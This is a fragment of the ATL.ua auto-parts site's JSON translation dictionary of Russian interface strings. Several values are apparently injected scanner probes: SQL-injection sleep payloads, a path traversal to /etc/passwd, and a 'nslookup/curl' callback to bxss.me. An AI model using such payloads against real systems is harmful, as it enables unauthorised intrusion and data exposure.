АТЛ!","9c33526b5ac4d57a1ef5eccbb71555b1":"Святопетровское","9c43954d5cac63269d846bd567908d8f":"Поиск по параметрах автомобиля","9c61d8fee6eb55b45e5536b73898afb2":"Мужской","9c63df7b39c65ed2562cb16ab2fa02bc":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME | ATL.ua","9c6e61db957b799aacd69e3d0d2ac970":"обязательное поле","9c853d9d8a5c6a459aecfeb18e26d23d":"... автозапчасти для таких моделей","9c975c2cecd4f53f6834bce085bee78f":"Сервисов и магазинов","9cbab5728c7057720b9ccb32f698f25f":"≻ Акция к 8 марта для вашого авто в АТЛ | ATL.ua","9cd0a978252cffe8e5a3785a5724a8b5":"внедорожник","9ce58ac7dc2eb3772c7d46793426662e":"Показать историю","9d1a0949c39e66a0cd65240bc0ac9177":"Воскресенье","9d3b6d60a3210e9bb8f5435ba3768d81":"Автомобильные лампы PHILIPS – технологии будущего уже сегодня","9d5f471a54c86ec2f7fcfe8e7a2d1786":"gethostbyname (lc ('hitzl'. 'vmhmvqlja0bd7.bxss.me.')). 'a'.chr (67) .chr (hex ('58').).","9d8654863c63fa29f14d26f531c70745":"Повторите пароль","9d95eee196e0853aea0c5f34312c6d4a":"Тормозная система","9da2745ff90cd4422a26744839839de0":"Встречайте осенние и зимние сезоны с АТЛ! Только сейчас у вас есть уникальная возможность ознакомится с лучшими товары и усугами для от компании АТЛ. Наслаждайтесь теплом и уютом вместе с нашими сезонными предложениями!","9da4e2918ef415d849372f85c6cb2d63":"04071, Київ, вул. Нижній Вал, буд. №15","9dbf01714a82a406103dc6ee14301304":"Доставка в 3uqQDmEi') OR 318=(SELECT 318 FROM PG_SLEEP(15))--","9dcb38909135ef5cf088268664533029":"Размер файла не может быть более","9dd14d8229d973ae682c915014416758":"Оптимизация силы","9dd346665f167261c25ae537c361a5bb":"<strong>%s<\/strong>, мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","9df15cd28e88adb6ff69492446d33460":"Оценить качество полученной консультации и услуг СТО АТЛ.","9e194822c5ec03d00f8a59bac600ce98":"Заканчивается","9e2e4b129b9370aebae36578217e7827":"выполненных работ","9e4e621b2d2a2c080198836cf206472f":"Новогодняя распродажа","9e62b1ab98475a86623f6aea7c1b7e5b":"Зарегистрируйтесь для участия в акции","9e6b18b0652a5d01f185aca853ce4cc9":"Таможенное оформление","9e73e3ecdf41d46f499bc5acb680c2c0":"Сделать списком по умолчанию","9e845de94cd31422a71a571467c36d38":"VIN должен содержать 17 символов","9eb6225e8cbe555c920669148772e764":"время","9ed2397025ade24d7d08997a84216a96":"Антидождь для авто","9efb4220d7c7fe313b4fd3c02b6b333d":"Лучшая оценка","9eff2cc6fd50816bd13aaa15ac0a553a":"Парковочные системы","9eff62a5c55624ceac80826fbd69b573":"Услуги СТО для данного товара","9f0de729911f06245abd1a9c24567f5e":"А теперь немного статистики в цифрах","9f12b313a0b6e0c42b52e471c0dd9e9f":"Бренд","9f2a759f025538a7a772c264e05ab9bf":"Монтажные комплекты","9f3f7e1384b84e2fa99b51b861d395c6":"Вовремя обслуженный автомобиль экономит Ваши","9f463dbc2fcade1384d8d74077b4d1ad":"Выберите магазин","9f6145e28b3f0923b0ff9777fd1c8a9e":"Объем","9f6eb03f5bc831f5405ea75a5f40c1f8":"Для получения подарка остался один шаг! Только оформите заказ и получите дистиллированную воду 1л.","9fafb1050970b31457d2e8021533bfa2":"Цена фиксированная","9fba8befb67a520b49d15684f327f80f":"на сотрудничество","9fd14c62d300cc2f6277907af0deb744":"Заменители","9fdc3f131f7923e7bdd4ec60d465ae87":"Номер телефона","9fea613242a96878d5acf89eb2ffdba3":"Товар отсутствует в выбранном пункте самовывоза","9ffd657db9d7f59e6008e04d4b239c86":"Панорамный световой люк","a00f816bf0288dee8dd1cf0a19c4e533":"Зарегистрируйтесь","a0116ac19e6985648696abd28b33b52d":"Воздушный фильтр","a019f11ea57948c78a967f52cddb36e2":"Наложенный платеж Вы можете оплатить наличными или через банковский терминал.","a01f91d6d61fb5316594b22a518c15cb":"Ошибка добавления в корзину","a035c7775c0ed8925f810d60af8e7869":"Свободная доставка-поставка-Ответ-2","a0383ac523ee76c50f1670f723d9bd12":"Предложение","a073a81eb066e04882c8e412f9f5c5c5":"Активное ведение социальных сетей бренда АТЛ (Facebook, Instagram, TikTok)","a077ae76297dcda683ae1f7dd5c8e5d0":"Network widget: Смотреть на карте","a0959731ad7bd64d907b100cf28c5775":"Видео","a0a7e8fb69e319341d0cd2427d42f442":"Количество месяцев","a0d6a40154a067dec0cbb739e9d64a69":"Данные про автомобиль","a0e376ba7e927915cc53d3b5f14c884c":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","a0e9de5e6718eede112b9c696e783afe":"Выберите удобный день и время для визита в АТЛ на Порика 8А","a0f0f2c734f6b85947d60e066ae1b1a2":"Комментарий","a1135f4adf0d2955de32f52b3726853d":"Каталог заменителей","a1170278691ada6cf8343d77e8948f9c":"Рекомендации и критерии для поиска высококвалифицированного персонала","a12969d4c312559642514d92524bf147":"Производительность","a135d099dafa8b134285278df67df8a5":"Оборудование","a1574264571de6dfe9823942cd434a48":"Семь участников выиграют сертификаты на 1000 грн.","a18ab674624452bfbbc1a82b1109872c":"Состав заказа","a18f2e504c12e70360ab78773d472dbf":"от 485 000 грн.","a19785bf200e4e49c251844fc4b68e14":"Внимание! Товар больше не доступен для покупки","a1a20f10efff8cf8a4aa1be16651cec4":"Бонус","a1a6f6955383cf5bc5a9c9bd0dbbea97":"полностью соответствуют стандартам автомобильных производителей и отлично справляются даже с трудными условиями эксплуатации.","a1ac836dc143f5faaa154edd608915ce":"Выбирайте вариант, который лучше всего подойдет именно для вашего автомобиля","a1caf5b25eb15eacf200e9b0429edba3":"Получите онлайн-консультацию нашего менеджера 24\/7 в Телеграме","a1f3d4f2dda57a604d34e177811aa3d9":"VIN код расположен в разных частях авто, но проще всего найти его в техническом паспорте автомобиля. Обычно он находится в графе \"Номер шасі (кузова, рами)\" ниже \"марки и модели авто\".","a1fdff1f697ad3a9bb84fb5cc21702f3":"Тип двигателя","a20f86b59e9b50712c52c36c49b364d6":"Все под контролем","a21f73314071dd951753a96d4611761b":"Не упустите свой шанс поучаствовать в розыгрыше призов от","a240a905d0531d5a5731db119d782fbb":"Укажите гос номер и VIN","a24946353bf959a2c4d0ef44c6438b32":"Удалить последний добавленный товар из избранного","a24cb17264a5eddddbac45416ee5cfd3":"от 10 месяцев","a2547095c72ad9e12d5569523de48f51":"До начала акции:","a25ea8b7510427cc708821fcffaf3199":"Съемники","a2786c227c7e4ad45d0d68fe8bb3c84f":"Защита от ударов","a2a079bfb68688d57b2f441e59451534":"Пылевиков ШРУСов (гранат)","a2dc7c4b972682f8b9557ecb2517e7f1":"Огромный практический опыт ремонта и обслуживания большинства марок автомобилей, а наши магазины и автосервисы представлены в 27 городах по всей стране","a2de05063107e91eb5021dc4ca2a9521":"финансовая модель","a2f7d7cb11b9fc6b21a3357c3315f9a0":"Согласование","a2fe684dbe214817a75f9e9379234f41":"Указанное значение поля Телефон уже существует.","a3187c70db71943171cfcfa1e3f0512b":"Максимальная скорость: <strong>до [speed] км\/ч<\/strong> (зависит от версии)","a3311342d0a2d4d7718be90cd00edf9c":"Полный привод с двойным мотором","a355f5e8a1bed5f07023fc3905e1e408":"позволяет уменьшить бюджет, если выбирать не только оригинальные запчасти по вин-коду, но и более дешевые аналоги.","a36b87b0416049bf65fff5b3fc7496e3":"часа","a36f3b2c173302f9b7906a9420a8bf8d":"Цена на сайте","a3890f22405acc4a0e742522dc295c63":"Вес","a38c6ff07350eeba41c1d80b2f7eced8":"Формирователи прокладок","a3b4fb8882d08c4f39f9367a031f8d8a":"➤ Открой собственный бизнес с франшизой АТЛ ⏩ Лучшая авто франшиза в Украине ✅ Открой магазин ATL по выгодной цене","a3bee46935719819e93308cac8d4c6a3":"Работоспособность лампочек","a3db62690217c2a7c6402ae8668ab37d":"Выберите тип кузова","a3e3dbba29a85c7ffbeb5a674cc9a0e1":"График работы этого сервиса:","a3ea22af85dc2672552cd80493490d05":"Оставляйте заявку, мы перезвоним:","a4042ae7c4828ebe0c260057bf7bce11":"Стоимость доставки:","a4044b28dd120c04dcbf88371e16f2f0":"Запись на сервис","a40e58a987f48ca1a4c4860586bb050c":"Контроль денежного оборота по всем транспортным средствам","a41149f42ab91f9ef713b770e7670494":"04212, Київ, вул. Малиновського маршала, буд. №4","a41aee0ce39a3ba722b79db5896d0bad":"Подача топлива","a423a5e5fb0148f14a6ea59a546a939b":"от 5 653 000 грн.","a4463a37d808363b48c073d7ae96dc97":"Рекомендации от АТЛ","a448f025618b0d38210a8bdda49dc461":"к товару","a44a1da686edc20bf821c7d8e01daf02":"Сетевые удлинители и переходники","a44ad0530d479063d3f72c3113e05b87":"Выберите способ доставки","a46c372347e02010f5ef45fe441e4349":"Профиль","a47869817489fcf70f6b03580b6df4e7":"if (теперь () = sysdate (), Sleep (15), 0)","a4c2297201ea4b48837756da638e98c4":"Данные расчеты базовые, каждый объект мы рассматриваем индивидуально.","a4c68516ec174ef4891483c6968bf835":"Ваша заявка принята","a4f832cc7ccc9360e6c5edf5f982f914":"от 200 000 грн","a513ae8cd97615f3d3054531d474d0f2":"Начните с выбора автомобиля:","a51584a89c75a9f8ba703957ac78ba73":"1-1,5%","a5164871c58b29554646590d6df3f438":"Усиленная безопасность","a531498426f7a57af9ab4ecc665a0371":"Связать с Facebook","a534ca53a5a2aa2a60002e46a0fe7e3c":"Сделанный!","a544932e2c1e052dabc855773f269365":"Надежное программное обеспечение, которое будет настроено под ваш магазин или комплекс (магазин + станция обслуживания)","a57ba0df93038741c8fcd4beb3e5ba1c":"Мой Гараж","a58a25aadbbaf9a73c51c7b711fd7f56":"Седан","a5a1667418b3b993787f0ea68948db7e":"Доставка в V '|| Dbms_pipe.receive_message (Chr (98) || chr (98) || chr (98), 15) || '","a5c27f1ef6ee61d3c5e52a5ba946b787":"Совместимо с выбранным авто","a5d86700d0635bc8e8ddaf842b81527a":"социальные гарантии и бонусы","a5dcad04fd393b42d9a230f2dbde0870":"При покупке набора \"Базовый\" и всех товаров из набора \"Расширенный\" действует скидка","a6161caaf0c001b7028f849e5d943b38":"Автохимия для колес","a67016b319e71ab1d445d9c95166f85b":"Максимум 255 символов","a683d196eb08f28484d920f775fa39f5":"Вы уже оставляли оценку","a69a25ec7c7f00abe504ed063732e5f2":"см³","a6be2d644b3e1852b0a2778d99239c3c":"тип кузова","a6d48caa823c49516c74dc414a2df969":"Централизованное поставка полного ассортимента товаров","a6dcc50cc24dc6fb7275193aaa273830":"Ожидайте предложение от нас с вариантами и ценами запчастей под ваш запрос","a6f53d58ba740fd0432a1e7704f07149":"Имя и фамилия*","a70b25f2ef56232e5e107dc99f9f8757":"Продолжить","a71ad9db5dc0a0cfd5d539bf4dd510ca":"Ежемесячный платёж","a79492973586053134085ff65340214a":"Узнать больше о данном авто","a7af867b167358a01614913a55eaffd5":"личном кабинете","a7b43887f261a020725ed00c48a6a76d":"Укажите свой номер телефона и в ближайшее время наш менеджер свяжется с Вами.","a7b7df8362d60258a7208dde0a392643":"Фамилия","a7b9325fe2b89470057b8fcb54be3b11":"Скидка действует только при оформлении заказа онлайн и записи на установку\/замену АКБ на Автосервисах АТЛ с использованием промокода","a7bbe621efde5d870a932a3160d1536c":"Экономия","a7c5d6689726eefc9c348bccd09b90d3":"Введите гос номер","a7e645859cdf4530b8dd7edcf219c28f":"Окупаемость инвестиций","a7ead11c595090fe472414bca327c32a":"Телефон:","a80189a50ad46f60325bc6e80a7985d1":"Обязательное поле","a80bdcf452a8b788d39f5d777b70d717":"Размораживатель стекол и замков","a80f8108b3b39f79f75030d57f8a4430":"По названию","a815f2188aff6c701bfa47aa6fe3203d":"от 33 месяцев","a827ec367fdf2d4d8a4ba8d417d9c76b":"Хмельницкий","a82a3d0c5a31d46e0ca688098712b398":"мощность, л.с","a8410816b990383a426d13a0527a41f8":"Свечи зажигания","a8568ef689387265fa2064cfd7f678fb":"Пенсионный фонд","a86b3f52673123df0e1efc7fb4d54bf6":"не работает","a879b3b8c8a731e2bf7496b3f12ce372":"Поиск отделения","a8886adc44b3fec52f2e5cbed14275df":"Товаров на суму","a88f54dc6a5f61fdc636be68e7124a07":"Или напиши нам:","a8a936df3960c5bc0d40a302bd7feba2":"О нас","a8ac5dd217f627abe42d27bd10f20c30":"В примечаниях к заказу необходимо указать VIN номер Вашего автомобиля, чтобы проверить совместимость фильтров с вашим авто. Акция действует только на заказ в интернет-магазине atl.ua с выбранным типом доставки Новая Почта или Укрпочта. На самовывоз акция НЕ распространяется.","a8be50bf6cedf7d1b0034d1d64343efe":"и 03.02.2025 команда АТЛ системой Random будет выбирать победителей розыгрыша.","a8d91840cb4bcbcf7ba4895ea7c3de39":"частью успешного бизнеса","a8e3f5579415ed7fb1074d4f3d1cf9db":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","a8f0ba7f419c0cf637cb56c575da99b3":"Обмен бесплатно","a8febd20e2efc85579ab7fed8791cb58":"Средство эффективно удаляет пятна, обновляет вид текстиля и дарит свежесть интерьеру.","a9029b6a52d6ae88fe72f56892e6a5e3":"Запис на сервіс:","a90a1526c465fe208e1bfa8d0db86cdc":"из сохраненных получателей","a92173ca76e0e88d0f08c5e1564dfb48":"или выберите автомобиль вручную","a9234fdfc01fd9ee2d11b54b8c641033":"услуга","a9320e80f28cfd8f56a5e3058a9d37f6":"Прооведение","a933c9ff9743c017a9b02e600a32f777":"Большой выбор","a97b07bf1ecf99bf514e899d5de74ecb":"Получить консультацию","a9841e81b3dc87d097a7315e1ab103b8":"Классификатор:","a985d738cc1773d4e364c682cd0faa7a":"Влияют ли место и способ покупки товаров на СТО для прохождения комплексной диагностики?","a98a469fb21f8e0da725c6a4ed3fe669":"К сожалению, мы не смогли найти деталь с номером","a9a5291082206719191d95ce48f536fa":"Мягкий гибридный привод","a9bab6146a851dd6760c291de366c96a":"Центральный сенсорный","a9dda45b78b60c0b04c9fd43c01c4415":"\"+response.write (9722668*9903747)+\"","a9f4bf411695b35882649ca39c0da08d":"Контакты","aa0b458eec4f4b95694d83559b43ecee":"часов","aa3b21e95fc2a2fd457228a52648b503":"Выберите параметр","aa3d1bf45b9891a2db1bbde0cf24e7b3":"Заднее сиденье","aa4658f540b88ebff716356c767ae09b":"Поддерживаемые форматы PDF DOC DOCX","aa48fa26be782a62ae1c97db92b52286":"Воскресенье","aa54277ac448313de84feab0f1cc9937":"Под заказ","aa55783a2e4dbc602f3652f2aa699928":"На схеме","aa95c895b437f4de4c464354b72af66b":"Размещение геоточки Вашего бизнеса в Google Maps","aaa096d96ed6a254f4dd20c7034fff48":"по популярности","aab162aa82630bf208277d8478203953":"только в наличии","aabc18298d497a46281c1c863e204ca0":"Объем","aabf8948c69ca65b33a6eab46b1eeea6":"Выберите параметры дисков","aac2f67819937093836897e7f274a9f8":"Часто задаваемые вопросы","aacd3df9d8bab500816629612e3fbac2":"Улица","aae2b1c3e0118b2c317825f2e4958751":"Подберем фильтра для вашего автомобиля","aae9f1f89cb94eca5395ee5895ec3254":"Понедельник","ab343afb3e43553e98e8e6da7354f223":"Телефон*","ab59fb2b84049c963ea47cecad10c0b4":"Регистрация с Google","ab640212cab5c727524ec1163111b938":"Выберите любой удобный для Вас офис и приезжайте в гости!","ab68ed024cdee76148ff800c27d287c4":"Накладки на лобовое стекло","ab92c1f3766b068700b690a1ed26ca9d":"Шины и диски","abac207ff0dd2a5d5580280b841978ab":"Трикотажные перчатки","abf2629a856c3a45b45a0bd6443a6695":"Сообщение об ошибке. Не передан код товара для 1 клик","ac1812330c464b4caa541f59b726b872":"ещё","ac1d6f95fbedf9cb0922112f780a640f":"Проложить маршрут","ac21b908145884546d0c82ccd78c56fd":"Читать еще","ac7fc73e7bef8cceff85d626ded140c4":"Товаров","aca901787772d4e584679043a22c27cd":"Доставка в '\"","accf7763d9bead3ddf8438520b5997bd":"Выберите авто","acdc4b879b6d76fdfc0288df92951f1d":"Двухфакторная аутентификация","acdcf20cc43c446aa2e1422673670e92":"кВт","ace34970421efe4a74360ee55a36fdd3":"Чернигов","acea054520ab7ba8348a7fd7fa4e571c":"89600, Мукачеве, вул. Миру, буд. №151","acfc356306d102abf39d3ab9cbad2798":"Предложение действует исключительно при покупке четырех шин","acfd2d2116cd6cdb6b9d3cf2f215dc09":"Условия акции и часто задаваемые вопросы","ad13c8e4bf2431b24fe0d1af0a2e00c6":"Показать ещё 16 товаров","ad18178550215a7e3ee53139f9c0b313":"Все необходимые запчасти есть в наличии на станции, а редкие запчасти будут доставлены с нашего склада в течение 2 часов","ad237a614bf4ca11ea0d09d80d26ebd5":"Щетки, скребки, водосгоны","ad30713c64da47b80a765ccd2192016e":"Дней","ad36540481fb7134c3c58060954a1860":"Удалить список","ad46dc3a8d6c7298d04b174841034c92":"Вы можете добавить услуги со списка слева","ad48e3c3ea4a7815bd97f04a722c46b9":"Почему мы","ad51225e2ef05117a709b83a87d45440":"Каталог","ad8b3afe2c63bd1aab17eb27156302da":"Автомобильные фонари","ad8fb66735b4ba695c87758a62e3799c":"История заказов пуста","ad91f0612b6b4cab72b3f1b28b2e8a2d":"Пройти диагностику авто, получить выводы и рекомендации по ее итогам","ada3f80e4953b99e881815da7db3de63":"Уделите еще 1 ну минуту, помогите стать нам лучше для Вас","adb0f9a668fed322f5291d8818bfd413":"р-н","adbc7897df38c4c2a7b33efc7a081ca1":"all_city_title","adec8d3eade53ceac2cb895740b5d89f":"Размораживатели замков","adf4b85df261929515fe2cb1f8f057af":"изменить город","ae24c58fafd9dc6e0834c5ce4a5322cd":"Личная инфромация","ae292aba3f95fefb0f0d4846fea4a6c8":"Добавить VIN-номер","ae3772d0a76ce048b5dcd615b533d960":"Уровень и плотность тормозной жидкости","ae46d4768a47c465e3d6e542cd8ec375":"Получатели заказов","ae508c25e145be90c2ad48c221101a15":"В магазинах","ae6a1327bc65e204d436584a4c9689fa":"Фармацевтика","ae962fb2001486c74f8c5d599fcfc172":"Отображать","aeb10f7f9333f23af7a2d9f74c564bbd":"Месяц","aeb2e6c495d68334354d55c655efe4c5":"Охлаждающая жидкость","aec748dc7ef54deda7a8635021fa3dcf":"Контактные данные получателя","aeeca41516b06492fcccf5387d24d9ba":"Разработано для эффективности","aef221ac97921cdef664db62da4310c0":"Аксессуары для водителя","af543915a2a9aaf98eb46bca0800ba24":"Зарядные устройства для автомобильных аккумуляторов","af54b5e9d4fabf30b1d3b6444cdfe788":"код двигателя:","af592cdee35f6673d6c9a763d082dc72":"Есть промокод?","af69ee1d7261c8574626fd62afa5a469":"Авто под ключ из Кореи","af73b672b618262de34ffe9c18af74ff":"Скидки на летние шини Goodyear, Sava, Fulda, Cooper, Rosava до 2000 грн!","af80539a3f3a9f0db271a9150f7ef46e":"Поиск по категории","af838da1397cf32c0b012d8f3070d8a9":"ВЫБОР ГОРОДА: ничего не найдено","afc65037bfd6f02b96fed9402a04e559":"Четверг","afc6acbbcbd056f3f9dace5d844a697f":"Фонарики и аксессуары","afd854d829e49369c17af7d5faa9c697":"Для юридических лиц","aff66fb77a62d6e6df6a9c28bd2d1e8e":"дом","b014b6151cd84b52a7ff0ad0193afc45":"Помоги ВСУ","b02080b621730b25ba50cfb67e0d0161":"и в субботу с 10:00 до 14:00","b0285f3f1ee875dd6113edbe7e7ba77a":"Вы успешно сменили номер","b07129f8249cd85280f0055a7be9941d":"Марка Вашего авто","b076e3d7e0fb021f9c27bae58d79214c":"Шиномонтаж","b08db21e6642dafdbdc407dff9564deb":"являющейся ведущим производителем оригинальных фильтров для лидеров автомобильной индустрии.","b0c3c9bec5d2799f28db5edb67091503":"Показать все","b0cbf581ce61479181cd836f61b604bb":"Стоимость","b0eec4742d31c6c2746c19c195de0587":"Зарегистрироваться","b0efcb6676ea5c900134dc1d36349a9d":"Масла","b0fb174ab1bf5e86eecbb1b0fb484e22":"Поиск магазина","b14c4a1a785e8f9a2abf983f7a10724f":"Для дальнейшего доступа в личный кабинет Вам понадобится надежный пароль","b151cecf083b3378b332edcedf9e9d22":"Читать больше","b16e49c7e3266bf97dd04543f3efac7a":"Уникальный сервис от АТЛ позволяет удобно и без лишних бумаг иметь доступ к истории вашего обслуживания в","b180f27bfb421d538d2c7b6af330e621":"Осталась","b19069051953523f0c07c5c5e542b11e":"Скидка 10% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b19d4c5f6e0215cf48a76c3e60b46987":"Номер заказа","b19ffd845cd9611ee6ebf34fb6173c57":"Ремонтный набор для шин","b1a7992ba838101a1baf9944d888d918":"Очистители кузова","b1ba9d6a8ff834fde13cbca3192f2c65":"в АТЛ — это просто, быстро и качественно","b1cf2f8f142e46746cdc14898a5bfb38":"В каком виде я получу результаты подбора запчастей по VIN?","b1ec04370fb3367d60e0f0778761b5e0":"Из блога","b1f17e9013ee353b0e3ae63d3de25ce5":"Нет, вы можете заказать летние шини брендов Goodyear, Sava, Fulda, Cooper, Rosava любой стоимости.","b1f8162e289b31390872f3de6598fb35":"Запишитесь на свое первое обслуживание в АТЛ сразу после выполнение работ ваш цифровой наряд-заказ появится здесь","b1faa38ba2125a60cdd1619b9e014c9f":"Введите VIN-номер автомобиля, например","b212406ea14f3df070c078d22bac19fa":"Герметики для шин","b213634a92906696d1cb29474f89c51c":"Для данной категории отсутствуют товары на","b2178efc3dc37e0789ecde445aff5907":"Данные о покупателе","b238fbc18c04c2d6a282c190b5877075":"от 8 месяцев","b25a2ad688cc2419b78a68256e1e9d79":"Форма быстрого подбора","b28011a1f1ffccbbca5911a089d56b4a":"Модификация:","b28357fc67c4d4d5faabf393a40bcc96":"рекомендуемые","b2cb0aafddb7782a8c0b3d8cb464b7a4":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. <br>Длина пароля — не менее 6 символов","b2cf43cfbe063d2be94c7acad910f697":"Результаты поиска","b2e66d0193588f86782d75a8b5b59205":"Ознакомил ли вас продавец с акции ими предложениями?","b2f0db98ded6381764ce241065a7b223":"SAVA","b2f0de667d789d512999716d60a7b1b4":"'.gethostbyname (lc (' hitrx '.' fwbajtug29819.bxss.me. ')).' a'.chr (67) .chr (hex ('58 ')). Chr (122) .Chr (78) .CHR (109) .CHR (81).'","b2f7209e69ab2263fbc874bb830fadbf":"пожалуйста, укажите ваше авто:","b2ffdbcb0821fdee90969d22b860e985":"Все услуги сайта","b321e0641eddfb7c0869ff7958c39e4d":"фильтры","b327896c68e3354b1d30b212734606de":"код","b33419a09eef571a8dfb0d9065c67351":"24–26 ноября","b33626c2eaacaae322b7da73e189c4a5":"Специально подобранный набор по уходу за кожаным салоном.","b348e1d98801999583910786133595f9":"Срок поставки, дней","b351d62c0065fd4fabe3f055c752ffce":"Пн-Пт: 9:00 - 19:00","b356ca1ba509c584357b95bff9c027a7":"Доставка авто из США","b36933fc385983497bde945fb80b33ab":"Контактные данные","b36e03b2bc8a3883c054b80e2883338f":"Страница","b37878ded6d99e984b516fa00e78f38c":"Купить выбранное","b3934b3d125d47cff59b70523c20eb7f":"Львов","b3b630f3e0f44e5db09746bfcbdbc59c":"'; print (md5 (31337)); $ a ='","b3b8928b5a1ddef4f1c36d610d26de23":"Дает доступ к истории обслуживания и каталогов оригинальных запчастей","b3fa5e4048715bcefae084ca9e8afc12":"Удалить из избранного","b41a8ff44f12b3ae364e4dd9d3f5d781":"По заданным параметрам не найдена ни одна акция","b43d9ad8fa55e13af87ad76721b98374":"Расскажите о своём опыте другим","b4891d7dee238277ed844bb41e16ea42":"Все услуги АТЛ","b4fa49fb32364d92ae78ab48a6f18bae":"EXIDE","b4fcb2851b25e2641ad671b5420f8749":"комментарий","b50e064c661ab895ec496845d7dc0f05":"Замена бесплатно","b59246d6593e0b3f8d4d5682f38b544e":"ПОВЫШЕНИЕ","b5b480ecfe8bb5bc9f49c6e3b91af2cb":"Аксессуары для авто в салон","b5bbaefc5ff6f59e87c63d2a9f583e14":"Осталось","b5ca402ace907ae75c78585b305763e9":"Доставка в <esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","b5d074e079dfec5b4375c49010bc3e6d":"Салфетка из микрофибры для салона","b5ea152af3df83db755bf38a53376476":"Размещение информации о вашем бизнесе на сайте и в соцсетях компании","b5ea7863d6051799592fa987e829c4e6":"Укажите вин номер","b600fb95ccec334d5c23d15c82cfe658":"Удалить из гаража","b6074ee9574daffa3eae182ed728fd3d":"Будние дни 9:00 - 19:00","b63af5ee5a28921582ba47a18a43c6d1":"Вы оставляете положительный отзыв","b65e2b49c67a7c8b57c2a947074b4df0":"Мест","b67b2f671219f3a856a7870b346302f2":"Оставляйте заявку для детального обсуждения условий нашего сотрудничества","b69306d1aba2b2fa53c4b84ec2831e07":"Площадь:","b69fbb06723e37d46310feaf69736cf3":"Лампы и дополительное освещение","b6a7686a4f0af05864bfe5e793e137ac":"Зная гос номер","b6af6fd27c5d094dfc12f01605f179dc":"Для получения скидки 5% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","b6cbb6920e9ac82d4aa33ee78b0aed3a":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придет сообщение с одноразовым кодом, введите его ниже","b6d8797fe4961fd97d46188a03300a74":"В субботу","b7083c2e55a43742151eb70801690dd5":". Выберите другой автомобиль","b70bab19a025d2d4e6ca2f2e29383624":"Автопринадлежности","b719ce180ec7bd9641fece2f920f4817":"женский","b7330c5f3debbf2e89a8f005e9399dc9":"Оцените сеть АТЛ от 1 до 5","b7502501254e95123032011f51b8ff61":"В течении","b75663153810da2a181f4418cd2c0621":"GOODYEAR","b7697b9693d25ce37bc6a91130dc3cb7":"Корзина","b77a53aa49f995b0a486fc89d1e25b5e":"Комплекс: автомагазин с автосервисом","b7812de8f7e3cdcd427640abf5452fe5":"Купите зарядное устройство","b78d3b29efd67397db0787f9f64b33a0":"Очистить список","b78f637746b6959df32ef309a4c5f338":"Введите свой адрес и мы найдем ближайший автосервис, либо выберите из списка наших сервисов ниже.","b78fb746d97920da5cf7d11d744e6713":"По дате(сначала старые)","b7aaa4d95a86a7c5c999818dcfcec2da":"найденные категории","b7d707192fc0094e08cde93ba20c8b07":"Техпомощь","b810d2f7456b2d1f669c0cfde0019c5d":"Каталог Оригиналов","b84a8f87412a3536630408d00726a617":"Поиск...","b8504139eba4d36ccee195e0cb9d6bfa":"системой Random будут выбраны победители розыгрыша путем случайного выбора","b8749f887c9b926b2f64e897b928125b":"Можно ли заказать одну шину и получить подарок?","b877a76d5951435262ba8620ec4fc184":"минут","b87cd6778807cf6f24c1b2adc425b6d2":"Номер скопирован в буфер обмена","b8a579f4e4c309f9491451ce87d05900":"Удаление получателя","b8abe81a1906aa33d8ec2df93e8ead47":"До конца акции:","b8ace4b1561ded2956ccad50a569b637":"Набор технической помощи от АТЛ","b8b291be4e80fac7738f40d7702753fb":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","b8bc456d89311f9de9414a54597f785a":"Тормозных шлангов и магистралей","b8c6fa7428cf6400a3fc667b1c843a7c":"Полезные возможнсти","b8cc67644ec21925b2af0f6745fbfc8e":"Скидка 20% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b8ec9f09d75823868f1d1bf2ef98b97e":"Окупаемость","b8f5c0f883a950e26b4230469195670b":"Параметры дисков","b8fbf748886ccb90a46b92bfbcd973ca":"Поставщик","b93b6a1e3ff948a00b7eaebd461fcfa3":"Полтава","b93caca67d1d47d9b47966ba011dfc82":"Байс","b945100bb566b31f591f1de633044d9e":"Тип топлива","b95123bac32765974cf155b4513046a0":"Стань частью АТЛ уже сейчас. Заполни анкету и получи коммерческое предложение","b973ee86903271172c9b4f5529bc19bb":"Доставка","b97ba4486ec16d70c5b80864e04f94b9":"Гибридные","b98ccbc2df79e6bfad769d3c9d65ca2e":"из","b9b4a8c34a89172636ec475c3f2cfcb7":"Подписка оформлена!","b9d7d44e8b681fb9ab0edf792fe2151a":"Переключайтесь между табами для редактирования нужных характеристик вашего автомобиля","b9da8eefedbd47e383b5f73d0c9b53ef":"Закрыть мобильное меню","b9e459b62a1e124cef42fceee4220927":"14010, Чернігів, вул. Кримська, буд. №1","ba1b9d43e0736ccce89f256f99bf1f88":"Все параметры","ba42f303fc3783123246daa404a6d160":"Доставка в '|| Сон (27*1000)*ptfzwi || '","ba44aeb8541fc6b2596f727ffa3725dc":"Название списка должно быть больше 3 символов","ba4f64c0cf3540039c6e777291a3c3c3":"Пусковые провода для аккумулятора","ba740b3f34914de2883126d7b4f048b3":"Вечный японский футуризм","ba893b57ed1a617e256eab3126d93a03":"0-100 км\/ч за 4,4 секунды","baa2025b9f3afaf0158bd40392043b31":"Настраивать","baa46ea12a03327855527f76794a3c81":"Вы допустили ошибку в написании или мы не обслуживаем ваше авто","baaa7dfa876a5d7dda11d82e4f65e6e3":"Помоги ВСУ","baba708003111537d5a0c41148fb4605":"Какой срок действия акции?","babd6ac62802ed717a469a8c50acca38":"items_in_basket","bac69e55c998fd311af5bcefd0692b0d":"(nslookup -q = cname hityyzqcqjmwb2999.bxss.me || curl hityyzqcqjmwb2999.bxss.me)))","badecdcfe41c2001072985a8a23aa902":"Технологии","bae5723e239b16183af4851a5ecfa325":"Введите ГОС либо VIN номер","bae913f6f5e0b479fa2aaaef7c85608d":"Срок","bb00ce5ceab6095a1ffe32fff98a454c":"Ошибка создания заказа","bb25b3a3f3106637559163a1c7fbc45b":"Широкий выбор товаров для комфортной зимы от 